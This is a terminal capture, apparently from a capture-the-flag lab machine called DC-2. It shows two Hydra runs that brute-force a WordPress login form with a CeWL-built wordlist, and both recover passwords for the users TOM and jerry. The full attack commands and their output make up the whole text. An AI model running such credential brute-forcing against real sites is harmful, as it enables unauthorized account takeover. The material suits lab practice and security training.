 ┌──(kali㉿kali)-[~/pg/dc2]
└─$ hydra -l TOM -P cewlpasswords.txt 192.168.59.194 http-post-form -I "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=
Log+in&testcookie=1:The password you entered"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-08 17:27:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 165 login tries (l:1/p:165), ~11 tries per task
[DATA] attacking http-post-form://192.168.59.194:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+in&testcookie=1:T
he password you entered
[80][http-post-form] host: 192.168.59.194   login: TOM   password: parturient
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-08 17:27:43
┌──(kali㉿kali)-[~/pg/dc2]
└─$ hydra -l jerry -P cewlpasswords.txt 192.168.59.194 http-post-form -I "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submi
t=Log+in&testcookie=1:The password you entered"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-08 17:28:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 165 login tries (l:1/p:165), ~11 tries per task
[DATA] attacking http-post-form://192.168.59.194:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+in&testcookie=1:T
he password you entered
[80][http-post-form] host: 192.168.59.194   login: jerry   password: adipiscing
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-08 17:28:37